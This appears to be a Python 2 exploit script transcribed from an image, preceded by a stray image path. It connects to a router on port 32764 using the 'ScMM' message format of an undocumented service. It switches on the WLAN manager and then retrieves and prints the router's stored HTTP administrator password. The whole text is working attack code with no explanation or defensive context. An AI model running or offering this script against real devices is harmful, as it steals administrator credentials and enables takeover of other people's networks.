 1 import socket
2 import struct
3 import sys
4
5 HOST = '192.168.1.1'
6 PORT = 32764
7
8 def send_message(s, message, payload='') :
9     header = struct.pack('<III', 0x53634D4D, message, len(payload))
10     s.send(header+payload)
11     sig, ret_val, ret_len = struct.unpack('<III', s.recv(0xC))
12     assert(sig == 0x53634D4D)
13     if ret_val != 0 :
14         return ret_val, "ERROR"
15     ret_str = ""
16     while len(ret_str) < ret_len :
17         ret_str += s.recv(ret_len-len(ret_str))
18     return ret_val, ret_str
19
20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 s.connect((HOST, PORT))
22 send_message(s, 3, "wlan_mgr_enable=1")
23 print send_message(s, 2, "http_password")[1]
24